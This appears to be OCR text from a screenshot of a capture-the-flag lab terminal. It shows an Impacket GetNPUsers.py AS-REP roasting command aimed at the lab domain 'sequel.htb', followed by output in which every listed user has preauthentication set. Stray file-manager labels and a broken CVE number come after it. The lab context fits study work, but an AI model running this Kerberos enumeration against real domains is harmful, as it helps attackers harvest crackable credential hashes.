 └─$ python GetNPUsers.py -usersfile ~/username.txt -format john -dc-ip 10.10.11.51 sequel.htb/
Impacket v0.11.0 - Copyright 2023 Fortra
/home/x1nri/pentest/impacket/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
times in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User michael doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User oscar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rose doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ca_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
音乐
CVE-2023-271
63
tools
lab
7 rose
8 ca_svc